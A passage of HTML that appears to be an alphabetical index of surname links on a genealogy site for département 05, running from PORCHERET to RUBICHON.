href="?d=05&n=PORCHERET">PORCHERET</a>, <a href="?d=05&n=PORCIER">PORCIER</a>, <a href="?d=05&n=PORCIERO">PORCIERO</a>, <a href="?d=05&n=PORRE">PORRE</a>, <a href="?d=05&n=PORTAL">PORTAL</a>, <a href="?d=05&n=PORTALES">PORTALES</a>, <a href="?d=05&n=PORTE">PORTE</a>, <a href="?d=05&n=PORTEBOEUF">PORTEBOEUF</a>, <a href="?d=05&n=PORTENART">PORTENART</a>, <a href="?d=05&n=PORTIER">PORTIER</a>, <a href="?d=05&n=PORTIGLIATTI">PORTIGLIATTI</a>, <a href="?d=05&n=POSTIC">POSTIC</a>, <a href="?d=05&n=POTEUR">POTEUR</a>, <a href="?d=05&n=POTHIN">POTHIN</a>, <a href="?d=05&n=POTTIER">POTTIER</a>, <a href="?d=05&n=POUCHON">POUCHON</a>, <a href="?d=05&n=POUCHOT-CAMOZ-GANDORNE">POUCHOT-CAMOZ-GANDORNE</a>, <a href="?d=05&n=POUDEROUX">POUDEROUX</a>, <a href="?d=05&n=POUGET">POUGET</a>, <a href="?d=05&n=POUGHEON">POUGHEON</a>, <a href="?d=05&n=POUJOL">POUJOL</a>, <a href="?d=05&n=POUJOULAT">POUJOULAT</a>, <a href="?d=05&n=POULAT">POULAT</a>, <a href="?d=05&n=POULET">POULET</a>, <a href="?d=05&n=POULILLAN">POULILLAN</a>, <a href="?d=05&n=POULIN">POULIN</a>, <a href="?d=05&n=POULLAIN">POULLAIN</a>, <a href="?d=05&n=POULLET">POULLET</a>, <a href="?d=05&n=POULLILIAN">POULLILIAN</a>, <a href="?d=05&n=POUPIN">POUPIN</a>, <a href="?d=05&n=POURCHAIRE">POURCHAIRE</a>, <a href="?d=05&n=POURCHI">POURCHI</a>, <a href="?d=05&n=POURPOUR">POURPOUR</a>, <a href="?d=05&n=POURRE">POURRE</a>, <a href="?d=05&n=POURROY">POURROY</a>, <a href="?d=05&n=POUTAS">POUTAS</a>, <a href="?d=05&n=POUTHIER">POUTHIER</a>, <a href="?d=05&n=POUYNANT">POUYNANT</a>, <a href="?d=05&n=POYET">POYET</a>, <a href="?d=05&n=POZZI">POZZI</a>, <a href="?d=05&n=PRA">PRA</a>, <a href="?d=05&n=PRADE">PRADE</a>, <a href="?d=05&n=PRADEILHE">PRADEILHE</a>, <a href="?d=05&n=PRADERE">PRADERE</a>, <a href="?d=05&n=PRALINE">PRALINE</a>, <a href="?d=05&n=PRALONG">PRALONG</a>, <a href="?d=05&n=PRAMAGGIORE">PRAMAGGIORE</a>, <a href="?d=05&n=PRAMAGGIORE-MARTIN">PRAMAGGIORE-MARTIN</a>, <a href="?d=05&n=PRAMURE">PRAMURE</a>, <a href="?d=05&n=PRAS">PRAS</a>, <a href="?d=05&n=PRAT">PRAT</a>, <a href="?d=05&n=PRAYAL">PRAYAL</a>, <a href="?d=05&n=PRAYER">PRAYER</a>, <a href="?d=05&n=PRAYER RICOU">PRAYER RICOU</a>, <a href="?d=05&n=PRAYER-RICOU">PRAYER-RICOU</a>, <a href="?d=05&n=PREAU">PREAU</a>, <a href="?d=05&n=PRECOME">PRECOME</a>, <a href="?d=05&n=PREL">PREL</a>, <a href="?d=05&n=PREL DANGUITSIS">PREL DANGUITSIS</a>, <a href="?d=05&n=PREMIER">PREMIER</a>, <a href="?d=05&n=PRENEY">PRENEY</a>, <a href="?d=05&n=PRENOT-GUINNARD">PRENOT-GUINNARD</a>, <a href="?d=05&n=PREPOSIET">PREPOSIET</a>, <a href="?d=05&n=PRETEUX">PRETEUX</a>, <a href="?d=05&n=PRETRE">PRETRE</a>, <a href="?d=05&n=PREVE">PREVE</a>, <a href="?d=05&n=PREVITALI">PREVITALI</a>, <a href="?d=05&n=PREVOT">PREVOT</a>, <a href="?d=05&n=PRIETO">PRIETO</a>, <a href="?d=05&n=PRIEUR">PRIEUR</a>, <a href="?d=05&n=PRIEUR BLANC">PRIEUR BLANC</a>, <a href="?d=05&n=PRIEUR-BLANC">PRIEUR-BLANC</a>, <a href="?d=05&n=PRIEZ">PRIEZ</a>, <a href="?d=05&n=PRIGENT">PRIGENT</a>, <a href="?d=05&n=PRIMAUD">PRIMAUD</a>, <a href="?d=05&n=PRIN">PRIN</a>, <a href="?d=05&n=PRIORI">PRIORI</a>, <a href="?d=05&n=PRIOT">PRIOT</a>, <a href="?d=05&n=PRIOU">PRIOU</a>, <a href="?d=05&n=PROAL">PROAL</a>, <a href="?d=05&n=PROCES">PROCES</a>, <a href="?d=05&n=PROREL">PROREL</a>, <a href="?d=05&n=PROSPER">PROSPER</a>, <a href="?d=05&n=PROST">PROST</a>, <a href="?d=05&n=PROTHIN">PROTHIN</a>, <a href="?d=05&n=PROVANSAL">PROVANSAL</a>, <a href="?d=05&n=PROVENCAL">PROVENCAL</a>, <a href="?d=05&n=PROVENSAL">PROVENSAL</a>, <a href="?d=05&n=PROVENZAL">PROVENZAL</a>, <a href="?d=05&n=PROVILLARD">PROVILLARD</a>, <a href="?d=05&n=PROVILLE">PROVILLE</a>, <a href="?d=05&n=PRUD HOMME">PRUD HOMME</a>, <a href="?d=05&n=PRUDHOMME">PRUDHOMME</a>, <a href="?d=05&n=PRUVOT">PRUVOT</a>, <a href="?d=05&n=PUDDA">PUDDA</a>, <a href="?d=05&n=PUECH">PUECH</a>, <a href="?d=05&n=PUGET">PUGET</a>, <a href="?d=05&n=PUGINIER">PUGINIER</a>, <a href="?d=05&n=PUGNALE">PUGNALE</a>, <a href="?d=05&n=PUGNANTE">PUGNANTE</a>, <a href="?d=05&n=PUGNET">PUGNET</a>, <a href="?d=05&n=PUISSANT">PUISSANT</a>, <a href="?d=05&n=PUJOL">PUJOL</a>, <a href="?d=05&n=PUPIL">PUPIL</a>, <a href="?d=05&n=PUPIN">PUPIN</a>, <a href="?d=05&n=PUT">PUT</a>, <a href="?d=05&n=PUTHOD">PUTHOD</a>, <a href="?d=05&n=PUTRYCZ">PUTRYCZ</a>, <a href="?d=05&n=PUY">PUY</a>, <a href="?d=05&n=PUYO">PUYO</a>, <a href="?d=05&n=QUACCHERO">QUACCHERO</a>, <a href="?d=05&n=QUACCHIA">QUACCHIA</a>, <a href="?d=05&n=QUAGLIOTTI">QUAGLIOTTI</a>, <a href="?d=05&n=QUARELLO">QUARELLO</a>, <a href="?d=05&n=QUARTIER">QUARTIER</a>, <a href="?d=05&n=QUASTANA">QUASTANA</a>, <a href="?d=05&n=QUAY">QUAY</a>, <a href="?d=05&n=QUEAU">QUEAU</a>, <a href="?d=05&n=QUEMENER">QUEMENER</a>, <a href="?d=05&n=QUENIN">QUENIN</a>, <a href="?d=05&n=QUENTIN">QUENTIN</a>, <a href="?d=05&n=QUERCI">QUERCI</a>, <a href="?d=05&n=QUEREL">QUEREL</a>, <a href="?d=05&n=QUETIN">QUETIN</a>, <a href="?d=05&n=QUEYRAL">QUEYRAL</a>, <a href="?d=05&n=QUEYRAS">QUEYRAS</a>, <a href="?d=05&n=QUEYREL">QUEYREL</a>, <a href="?d=05&n=QUEYRON">QUEYRON</a>, <a href="?d=05&n=QUIET">QUIET</a>, <a href="?d=05&n=QUILICI-LASSUS-PUCHEU">QUILICI-LASSUS-PUCHEU</a>, <a href="?d=05&n=QUILLATEAU">QUILLATEAU</a>, <a href="?d=05&n=QUINART">QUINART</a>, <a href="?d=05&n=QUINDICI">QUINDICI</a>, <a href="?d=05&n=QUINTIN">QUINTIN</a>, <a href="?d=05&n=QUINTRAN">QUINTRAN</a>, <a href="?d=05&n=RABANI">RABANI</a>, <a href="?d=05&n=RABANY">RABANY</a>, <a href="?d=05&n=RABASSE">RABASSE</a>, <a href="?d=05&n=RABDEAU">RABDEAU</a>, <a href="?d=05&n=RABOUIN">RABOUIN</a>, <a href="?d=05&n=RABY">RABY</a>, <a href="?d=05&n=RADELET">RADELET</a>, <a href="?d=05&n=RAFFAT">RAFFAT</a>, <a href="?d=05&n=RAFFIN">RAFFIN</a>, <a href="?d=05&n=RAFFOUX">RAFFOUX</a>, <a href="?d=05&n=RAGAULT">RAGAULT</a>, <a href="?d=05&n=RAGAZZOLI">RAGAZZOLI</a>, <a href="?d=05&n=RAGNOLI">RAGNOLI</a>, <a href="?d=05&n=RAGRIS">RAGRIS</a>, <a href="?d=05&n=RAHAL">RAHAL</a>, <a href="?d=05&n=RAHMANI">RAHMANI</a>, <a href="?d=05&n=RAHMOUNE">RAHMOUNE</a>, <a href="?d=05&n=RAIMBOEUF">RAIMBOEUF</a>, <a href="?d=05&n=RAINA">RAINA</a>, <a href="?d=05&n=RAINERO">RAINERO</a>, <a href="?d=05&n=RALLET">RALLET</a>, <a href="?d=05&n=RAMADOUT">RAMADOUT</a>, <a href="?d=05&n=RAMBAUD">RAMBAUD</a>, <a href="?d=05&n=RAMBAUD VEUVE GIROULET">RAMBAUD VEUVE GIROULET</a>, <a href="?d=05&n=RAMELLA">RAMELLA</a>, <a href="?d=05&n=RAMIL">RAMIL</a>, <a href="?d=05&n=RAMORA">RAMORA</a>, <a href="?d=05&n=RAMOS">RAMOS</a>, <a href="?d=05&n=RAMPA">RAMPA</a>, <a href="?d=05&n=RAMUS">RAMUS</a>, <a href="?d=05&n=RANALDI">RANALDI</a>, <a href="?d=05&n=RANGUIS">RANGUIS</a>, <a href="?d=05&n=RANNOU">RANNOU</a>, <a href="?d=05&n=RANQUE">RANQUE</a>, <a href="?d=05&n=RAOUL">RAOUL</a>, <a href="?d=05&n=RAOULT">RAOULT</a>, <a href="?d=05&n=RAPHEL">RAPHEL</a>, <a href="?d=05&n=RAPIN">RAPIN</a>, <a href="?d=05&n=RAPOPORT">RAPOPORT</a>, <a href="?d=05&n=RAPPEL">RAPPEL</a>, <a href="?d=05&n=RAPPELIN">RAPPELIN</a>, <a href="?d=05&n=RAPPIN">RAPPIN</a>, <a href="?d=05&n=RASCHETTI">RASCHETTI</a>, <a href="?d=05&n=RASCLAS">RASCLAS</a>, <a href="?d=05&n=RASO">RASO</a>, <a href="?d=05&n=RATAUD">RATAUD</a>, <a href="?d=05&n=RATEL">RATEL</a>, <a href="?d=05&n=RATION">RATION</a>, <a href="?d=05&n=RAUGNY">RAUGNY</a>, <a href="?d=05&n=RAULET">RAULET</a>, <a href="?d=05&n=RAULIN">RAULIN</a>, <a href="?d=05&n=RAULT">RAULT</a>, <a href="?d=05&n=RAUQUE">RAUQUE</a>, <a href="?d=05&n=RAVANTE">RAVANTE</a>, <a href="?d=05&n=RAVAT">RAVAT</a>, <a href="?d=05&n=RAVAUTE">RAVAUTE</a>, <a href="?d=05&n=RAVEAUX">RAVEAUX</a>, <a href="?d=05&n=RAVEL">RAVEL</a>, <a href="?d=05&n=RAVET">RAVET</a>, <a href="?d=05&n=RAVI">RAVI</a>, <a href="?d=05&n=RAVIER">RAVIER</a>, <a href="?d=05&n=RAVIX">RAVIX</a>, <a href="?d=05&n=RAVOIRE">RAVOIRE</a>, <a href="?d=05&n=RAVOUX">RAVOUX</a>, <a href="?d=05&n=RAY">RAY</a>, <a href="?d=05&n=RAYBAUD">RAYBAUD</a>, <a href="?d=05&n=RAYBAUDO">RAYBAUDO</a>, <a href="?d=05&n=RAYMOND">RAYMOND</a>, <a href="?d=05&n=RAYNAL">RAYNAL</a>, <a href="?d=05&n=RAYNAUD">RAYNAUD</a>, <a href="?d=05&n=RAYNE">RAYNE</a>, <a href="?d=05&n=RAYSSAC">RAYSSAC</a>, <a href="?d=05&n=RAZAUD">RAZAUD</a>, <a href="?d=05&n=RAZY">RAZY</a>, <a href="?d=05&n=RE">RE</a>, <a href="?d=05&n=REALE">REALE</a>, <a href="?d=05&n=REALLON">REALLON</a>, <a href="?d=05&n=REBATET">REBATET</a>, <a href="?d=05&n=REBATTU">REBATTU</a>, <a href="?d=05&n=REBOUL">REBOUL</a>, <a href="?d=05&n=REBUFFEL">REBUFFEL</a>, <a href="?d=05&n=REBUT">REBUT</a>, <a href="?d=05&n=RECHER">RECHER</a>, <a href="?d=05&n=RECORD">RECORD</a>, <a href="?d=05&n=RECULE">RECULE</a>, <a href="?d=05&n=REDON">REDON</a>, <a href="?d=05&n=REFFAY">REFFAY</a>, <a href="?d=05&n=RE-FIEUNA">RE-FIEUNA</a>, <a href="?d=05&n=REFIEUNA">REFIEUNA</a>, <a href="?d=05&n=REGALDO">REGALDO</a>, <a href="?d=05&n=REGENT">REGENT</a>, <a href="?d=05&n=REGE-TOACHIN">REGE-TOACHIN</a>, <a href="?d=05&n=REGIS">REGIS</a>, <a href="?d=05&n=REGNIER">REGNIER</a>, <a href="?d=05&n=REGNOUX">REGNOUX</a>, <a href="?d=05&n=REGOUT">REGOUT</a>, <a href="?d=05&n=REGUIS">REGUIS</a>, <a href="?d=05&n=REI">REI</a>, <a href="?d=05&n=REINAUDO">REINAUDO</a>, <a href="?d=05&n=REISSENT">REISSENT</a>, <a href="?d=05&n=RELHIE">RELHIE</a>, <a href="?d=05&n=REMAUD">REMAUD</a>, <a href="?d=05&n=REMOND">REMOND</a>, <a href="?d=05&n=RENALDO">RENALDO</a>, <a href="?d=05&n=RENARD">RENARD</a>, <a href="?d=05&n=RENAUD">RENAUD</a>, <a href="?d=05&n=RENAUX">RENAUX</a>, <a href="?d=05&n=RENCUREL">RENCUREL</a>, <a href="?d=05&n=RENEUVE">RENEUVE</a>, <a href="?d=05&n=RENIER">RENIER</a>, <a href="?d=05&n=RENNA">RENNA</a>, <a href="?d=05&n=RENOSI">RENOSI</a>, <a href="?d=05&n=RENOULT">RENOULT</a>, <a href="?d=05&n=RENZETTI">RENZETTI</a>, <a href="?d=05&n=RESSEGAIRE">RESSEGAIRE</a>, <a href="?d=05&n=RESSLEN">RESSLEN</a>, <a href="?d=05&n=RETOURNA">RETOURNA</a>, <a href="?d=05&n=REVEILLET">REVEILLET</a>, <a href="?d=05&n=REVEL">REVEL</a>, <a href="?d=05&n=REVELANT">REVELANT</a>, <a href="?d=05&n=REVEL-CHION">REVEL-CHION</a>, <a href="?d=05&n=REVELLINO">REVELLINO</a>, <a href="?d=05&n=REVELLIN-PIALET">REVELLIN-PIALET</a>, <a href="?d=05&n=REVERBERI">REVERBERI</a>, <a href="?d=05&n=REVERCHON">REVERCHON</a>, <a href="?d=05&n=REVERDY">REVERDY</a>, <a href="?d=05&n=REVERSO">REVERSO</a>, <a href="?d=05&n=REVOL">REVOL</a>, <a href="?d=05&n=REVURAT">REVURAT</a>, <a href="?d=05&n=REY">REY</a>, <a href="?d=05&n=REYBAUD">REYBAUD</a>, <a href="?d=05&n=REYBERT">REYBERT</a>, <a href="?d=05&n=REYDELLET">REYDELLET</a>, <a href="?d=05&n=REYGAERT">REYGAERT</a>, <a href="?d=05&n=REYGNIER">REYGNIER</a>, <a href="?d=05&n=REY-GORREZ">REY-GORREZ</a>, <a href="?d=05&n=REYMOND">REYMOND</a>, <a href="?d=05&n=REYMOND JACQUES">REYMOND JACQUES</a>, <a href="?d=05&n=REYMONSZ">REYMONSZ</a>, <a href="?d=05&n=REYNALD">REYNALD</a>, <a href="?d=05&n=REYNAUD">REYNAUD</a>, <a href="?d=05&n=REYNAUD DIT GAI">REYNAUD DIT GAI</a>, <a href="?d=05&n=REYNAZ">REYNAZ</a>, <a href="?d=05&n=REYNE">REYNE</a>, <a href="?d=05&n=REYNIER">REYNIER</a>, <a href="?d=05&n=REYNIET">REYNIET</a>, <a href="?d=05&n=REYNOND">REYNOND</a>, <a href="?d=05&n=REYNOUARD">REYNOUARD</a>, <a href="?d=05&n=REYNOUD">REYNOUD</a>, <a href="?d=05&n=REYNUD">REYNUD</a>, <a href="?d=05&n=REYZAUD">REYZAUD</a>, <a href="?d=05&n=RHODE">RHODE</a>, <a href="?d=05&n=RIASSETTO">RIASSETTO</a>, <a href="?d=05&n=RIBAIL">RIBAIL</a>, <a href="?d=05&n=RIBARD">RIBARD</a>, <a href="?d=05&n=RIBATTO">RIBATTO</a>, <a href="?d=05&n=RIBERE">RIBERE</a>, <a href="?d=05&n=RIBERT">RIBERT</a>, <a href="?d=05&n=RIBES">RIBES</a>, <a href="?d=05&n=RIBET">RIBET</a>, <a href="?d=05&n=RIBIOLLET">RIBIOLLET</a>, <a href="?d=05&n=RIBOT">RIBOT</a>, <a href="?d=05&n=RIBOUD">RIBOUD</a>, <a href="?d=05&n=RICA">RICA</a>, <a href="?d=05&n=RICARD">RICARD</a>, <a href="?d=05&n=RICAUD">RICAUD</a>, <a href="?d=05&n=RICAVY">RICAVY</a>, <a href="?d=05&n=RICCA">RICCA</a>, <a href="?d=05&n=RICCI">RICCI</a>, <a href="?d=05&n=RICCIARDI">RICCIARDI</a>, <a href="?d=05&n=RICETTI">RICETTI</a>, <a href="?d=05&n=RICHAND">RICHAND</a>, <a href="?d=05&n=RICHARD">RICHARD</a>, <a href="?d=05&n=RICHARD-HERMITTE">RICHARD-HERMITTE</a>, <a href="?d=05&n=RICHARD LAZARIN">RICHARD LAZARIN</a>, <a href="?d=05&n=RICHAUD">RICHAUD</a>, <a href="?d=05&n=RICHAUX">RICHAUX</a>, <a href="?d=05&n=RICHEBOIS">RICHEBOIS</a>, <a href="?d=05&n=RICHEFEU">RICHEFEU</a>, <a href="?d=05&n=RICHIARDI">RICHIARDI</a>, <a href="?d=05&n=RICHIER">RICHIER</a>, <a href="?d=05&n=RICHON">RICHON</a>, <a href="?d=05&n=RICHTER">RICHTER</a>, <a href="?d=05&n=RICOU">RICOU</a>, <a href="?d=05&n=RICOU-CHARLES">RICOU-CHARLES</a>, <a href="?d=05&n=RICOU REALLON">RICOU REALLON</a>, <a href="?d=05&n=RICOU-REALLON">RICOU-REALLON</a>, <a href="?d=05&n=RICUIER">RICUIER</a>, <a href="?d=05&n=RIESS">RIESS</a>, <a href="?d=05&n=RIEUX">RIEUX</a>, <a href="?d=05&n=RIGAL">RIGAL</a>, <a href="?d=05&n=RIGAT">RIGAT</a>, <a href="?d=05&n=RIGAUD">RIGAUD</a>, <a href="?d=05&n=RIGAUX">RIGAUX</a>, <a href="?d=05&n=RIGHERO">RIGHERO</a>, <a href="?d=05&n=RIGHINI">RIGHINI</a>, <a href="?d=05&n=RIGNON">RIGNON</a>, <a href="?d=05&n=RIGOARD">RIGOARD</a>, <a href="?d=05&n=RIGUCCI">RIGUCCI</a>, <a href="?d=05&n=RINALDI">RINALDI</a>, <a href="?d=05&n=RINAUDO">RINAUDO</a>, <a href="?d=05&n=RINCK">RINCK</a>, <a href="?d=05&n=RIONNET">RIONNET</a>, <a href="?d=05&n=RIOTTE">RIOTTE</a>, <a href="?d=05&n=RIOU">RIOU</a>, <a href="?d=05&n=RIPERT">RIPERT</a>, <a href="?d=05&n=RIPPERT">RIPPERT</a>, <a href="?d=05&n=RISOUL">RISOUL</a>, <a href="?d=05&n=RISPAUD">RISPAUD</a>, <a href="?d=05&n=RISTORCELLI">RISTORCELLI</a>, <a href="?d=05&n=RITTON">RITTON</a>, <a href="?d=05&n=RIVA">RIVA</a>, <a href="?d=05&n=RIVAIL">RIVAIL</a>, <a href="?d=05&n=RIVAS">RIVAS</a>, <a href="?d=05&n=RIVAS-PADILLA">RIVAS-PADILLA</a>, <a href="?d=05&n=RIVES">RIVES</a>, <a href="?d=05&n=RIVETTI">RIVETTI</a>, <a href="?d=05&n=RIVIER">RIVIER</a>, <a href="?d=05&n=RIVIERA">RIVIERA</a>, <a href="?d=05&n=RIVIERE">RIVIERE</a>, <a href="?d=05&n=RIVOIRA">RIVOIRA</a>, <a href="?d=05&n=RIVOIRE">RIVOIRE</a>, <a href="?d=05&n=RIVOLLIER">RIVOLLIER</a>, <a href="?d=05&n=RIVOLTA">RIVOLTA</a>, <a href="?d=05&n=RIZOU">RIZOU</a>, <a href="?d=05&n=RIZOUL">RIZOUL</a>, <a href="?d=05&n=RIZZATO">RIZZATO</a>, <a href="?d=05&n=RIZZI">RIZZI</a>, <a href="?d=05&n=RIZZO">RIZZO</a>, <a href="?d=05&n=ROBECQUE">ROBECQUE</a>, <a href="?d=05&n=ROBERT">ROBERT</a>, <a href="?d=05&n=ROBIN">ROBIN</a>, <a href="?d=05&n=ROBINEAU">ROBINEAU</a>, <a href="?d=05&n=ROBINO">ROBINO</a>, <a href="?d=05&n=ROBLEDA">ROBLEDA</a>, <a href="?d=05&n=ROBLIN">ROBLIN</a>, <a href="?d=05&n=ROC">ROC</a>, <a href="?d=05&n=ROCA">ROCA</a>, <a href="?d=05&n=ROCCA">ROCCA</a>, <a href="?d=05&n=ROCCHIA">ROCCHIA</a>, <a href="?d=05&n=ROCCHIETTA">ROCCHIETTA</a>, <a href="?d=05&n=ROCCI">ROCCI</a>, <a href="?d=05&n=ROCHAS">ROCHAS</a>, <a href="?d=05&n=ROCHAT">ROCHAT</a>, <a href="?d=05&n=ROCHE">ROCHE</a>, <a href="?d=05&n=ROCHEBRUNE-PEYRON">ROCHEBRUNE-PEYRON</a>, <a href="?d=05&n=ROCHEGUDE">ROCHEGUDE</a>, <a href="?d=05&n=ROCHETTE">ROCHETTE</a>, <a href="?d=05&n=ROCHIETTA">ROCHIETTA</a>, <a href="?d=05&n=ROCO">ROCO</a>, <a href="?d=05&n=ROCOLLE">ROCOLLE</a>, <a href="?d=05&n=RODET">RODET</a>, <a href="?d=05&n=RODIER">RODIER</a>, <a href="?d=05&n=RODRIGUEZ">RODRIGUEZ</a>, <a href="?d=05&n=ROEHRICH">ROEHRICH</a>, <a href="?d=05&n=ROFFI">ROFFI</a>, <a href="?d=05&n=ROFFINNO JANNETTO">ROFFINNO JANNETTO</a>, <a href="?d=05&n=ROGEAU">ROGEAU</a>, <a href="?d=05&n=ROGER">ROGER</a>, <a href="?d=05&n=ROGGERO">ROGGERO</a>, <a href="?d=05&n=ROGNAT">ROGNAT</a>, <a href="?d=05&n=ROGON">ROGON</a>, <a href="?d=05&n=ROGUES">ROGUES</a>, <a href="?d=05&n=ROL">ROL</a>, <a href="?d=05&n=ROLANDO">ROLANDO</a>, <a href="?d=05&n=ROLLAND">ROLLAND</a>, <a href="?d=05&n=ROLLET">ROLLET</a>, <a href="?d=05&n=ROLLIN">ROLLIN</a>, <a href="?d=05&n=ROLLOT">ROLLOT</a>, <a href="?d=05&n=ROMAGNE">ROMAGNE</a>, <a href="?d=05&n=ROMAGUE">ROMAGUE</a>, <a href="?d=05&n=ROMAIN">ROMAIN</a>, <a href="?d=05&n=ROMAN">ROMAN</a>, <a href="?d=05&n=ROMANET">ROMANET</a>, <a href="?d=05&n=ROMANETTI">ROMANETTI</a>, <a href="?d=05&n=ROMANIELLO">ROMANIELLO</a>, <a href="?d=05&n=ROMANINI">ROMANINI</a>, <a href="?d=05&n=ROMANO">ROMANO</a>, <a href="?d=05&n=ROME">ROME</a>, <a href="?d=05&n=ROMIEU">ROMIEU</a>, <a href="?d=05&n=ROMME">ROMME</a>, <a href="?d=05&n=RONCELLI">RONCELLI</a>, <a href="?d=05&n=RONDEAU">RONDEAU</a>, <a href="?d=05&n=RONSON">RONSON</a>, <a href="?d=05&n=ROPERO">ROPERO</a>, <a href="?d=05&n=ROQUE">ROQUE</a>, <a href="?d=05&n=ROQUELAURE">ROQUELAURE</a>, <a href="?d=05&n=ROQUELEAURE">ROQUELEAURE</a>, <a href="?d=05&n=ROQUES">ROQUES</a>, <a href="?d=05&n=ROSA">ROSA</a>, <a href="?d=05&n=ROSANO">ROSANO</a>, <a href="?d=05&n=ROSANS VALLON">ROSANS VALLON</a>, <a href="?d=05&n=ROSAN VALLON">ROSAN VALLON</a>, <a href="?d=05&n=ROSANVALLON">ROSANVALLON</a>, <a href="?d=05&n=ROSE">ROSE</a>, <a href="?d=05&n=ROSSELLO">ROSSELLO</a>, <a href="?d=05&n=ROSSERO">ROSSERO</a>, <a href="?d=05&n=ROSSET">ROSSET</a>, <a href="?d=05&n=ROSSETTI">ROSSETTI</a>, <a href="?d=05&n=ROSSETTO">ROSSETTO</a>, <a href="?d=05&n=ROSSI">ROSSI</a>, <a href="?d=05&n=ROSSIC">ROSSIC</a>, <a href="?d=05&n=ROSSIGNOL">ROSSIGNOL</a>, <a href="?d=05&n=ROSSILLE">ROSSILLE</a>, <a href="?d=05&n=ROSSO">ROSSO</a>, <a href="?d=05&n=ROSSO-CADETTO">ROSSO-CADETTO</a>, <a href="?d=05&n=ROSTAGNO">ROSTAGNO</a>, <a href="?d=05&n=ROSTAIN">ROSTAIN</a>, <a href="?d=05&n=ROSTAING">ROSTAING</a>, <a href="?d=05&n=ROSTAN">ROSTAN</a>, <a href="?d=05&n=ROSTAND">ROSTAND</a>, <a href="?d=05&n=ROSTANS">ROSTANS</a>, <a href="?d=05&n=ROSTOLAN">ROSTOLAN</a>, <a href="?d=05&n=ROSTOLLAN">ROSTOLLAN</a>, <a href="?d=05&n=ROSTOLLAND">ROSTOLLAND</a>, <a href="?d=05&n=ROTTER">ROTTER</a>, <a href="?d=05&n=ROUANE">ROUANE</a>, <a href="?d=05&n=ROUAY">ROUAY</a>, <a href="?d=05&n=ROUBAUD">ROUBAUD</a>, <a href="?d=05&n=ROUBEAU">ROUBEAU</a>, <a href="?d=05&n=ROUBEAUD">ROUBEAUD</a>, <a href="?d=05&n=ROUBEIX">ROUBEIX</a>, <a href="?d=05&n=ROUCHET">ROUCHET</a>, <a href="?d=05&n=ROUCHON">ROUCHON</a>, <a href="?d=05&n=ROUDIERE">ROUDIERE</a>, <a href="?d=05&n=ROUDIL">ROUDIL</a>, <a href="?d=05&n=ROUEIRE">ROUEIRE</a>, <a href="?d=05&n=ROUGETET">ROUGETET</a>, <a href="?d=05&n=ROUGIER">ROUGIER</a>, <a href="?d=05&n=ROUGNY">ROUGNY</a>, <a href="?d=05&n=ROUGON">ROUGON</a>, <a href="?d=05&n=ROUIGO">ROUIGO</a>, <a href="?d=05&n=ROUILLARD">ROUILLARD</a>, <a href="?d=05&n=ROUISON">ROUISON</a>, <a href="?d=05&n=ROUISSON">ROUISSON</a>, <a href="?d=05&n=ROUIT">ROUIT</a>, <a href="?d=05&n=ROUIT-FIARES">ROUIT-FIARES</a>, <a href="?d=05&n=ROUL">ROUL</a>, <a href="?d=05&n=ROULAND">ROULAND</a>, <a href="?d=05&n=ROULE">ROULE</a>, <a href="?d=05&n=ROULET">ROULET</a>, <a href="?d=05&n=ROULIER">ROULIER</a>, <a href="?d=05&n=ROULPH">ROULPH</a>, <a href="?d=05&n=ROULX">ROULX</a>, <a href="?d=05&n=ROULX BERTHOLLE">ROULX BERTHOLLE</a>, <a href="?d=05&n=ROULX-LATY">ROULX-LATY</a>, <a href="?d=05&n=ROUMIEU">ROUMIEU</a>, <a href="?d=05&n=ROUNY">ROUNY</a>, <a href="?d=05&n=ROUPIOZ">ROUPIOZ</a>, <a href="?d=05&n=ROUQUILLE">ROUQUILLE</a>, <a href="?d=05&n=ROUSIN-BOUCHARD">ROUSIN-BOUCHARD</a>, <a href="?d=05&n=ROUSSANNE">ROUSSANNE</a>, <a href="?d=05&n=ROUSSE">ROUSSE</a>, <a href="?d=05&n=ROUSSEAU">ROUSSEAU</a>, <a href="?d=05&n=ROUSSEAUX">ROUSSEAUX</a>, <a href="?d=05&n=ROUSSEL">ROUSSEL</a>, <a href="?d=05&n=ROUSSELET">ROUSSELET</a>, <a href="?d=05&n=ROUSSELLE">ROUSSELLE</a>, <a href="?d=05&n=ROUSSELOT">ROUSSELOT</a>, <a href="?d=05&n=ROUSSET">ROUSSET</a>, <a href="?d=05&n=ROUSSIN">ROUSSIN</a>, <a href="?d=05&n=ROUSSIN BOUCHARD">ROUSSIN BOUCHARD</a>, <a href="?d=05&n=ROUSSIN-BOUCHARD">ROUSSIN-BOUCHARD</a>, <a href="?d=05&n=ROUSSIN MOYMIER">ROUSSIN MOYMIER</a>, <a href="?d=05&n=ROUSSIN MOYNIER">ROUSSIN MOYNIER</a>, <a href="?d=05&n=ROUSSIN-MOYNIER">ROUSSIN-MOYNIER</a>, <a href="?d=05&n=ROUSTAN">ROUSTAN</a>, <a href="?d=05&n=ROUVE">ROUVE</a>, <a href="?d=05&n=ROUVEURE">ROUVEURE</a>, <a href="?d=05&n=ROUVIER">ROUVIER</a>, <a href="?d=05&n=ROUVIERE">ROUVIERE</a>, <a href="?d=05&n=ROUX">ROUX</a>, <a href="?d=05&n=ROUX-BERTHOLLE">ROUX-BERTHOLLE</a>, <a href="?d=05&n=ROUX DIT BERTHON">ROUX DIT BERTHON</a>, <a href="?d=05&n=ROUX DIT PIEROU">ROUX DIT PIEROU</a>, <a href="?d=05&n=ROUX-DURRAFFOURT">ROUX-DURRAFFOURT</a>, <a href="?d=05&n=ROUXELIN">ROUXELIN</a>, <a href="?d=05&n=ROUX PARIS">ROUX PARIS</a>, <a href="?d=05&n=ROUX-PARIS">ROUX-PARIS</a>, <a href="?d=05&n=ROUX-VOLLON">ROUX-VOLLON</a>, <a href="?d=05&n=ROUY">ROUY</a>, <a href="?d=05&n=ROUYER">ROUYER</a>, <a href="?d=05&n=ROUZAUD">ROUZAUD</a>, <a href="?d=05&n=ROVIGO">ROVIGO</a>, <a href="?d=05&n=ROVINA">ROVINA</a>, <a href="?d=05&n=ROY">ROY</a>, <a href="?d=05&n=ROYEL">ROYEL</a>, <a href="?d=05&n=ROYER">ROYER</a>, <a href="?d=05&n=ROYET">ROYET</a>, <a href="?d=05&n=ROZAN">ROZAN</a>, <a href="?d=05&n=ROZAN NEE MILLY">ROZAN NEE MILLY</a>, <a href="?d=05&n=ROZIER">ROZIER</a>, <a href="?d=05&n=RROBERT">RROBERT</a>, <a href="?d=05&n=RUA">RUA</a>, <a href="?d=05&n=RUATTO">RUATTO</a>, <a href="?d=05&n=RUBELE">RUBELE</a>, <a href="?d=05&n=RUBI">RUBI</a>, <a href="?d=05&n=RUBICHON">RUBICHON</a>, 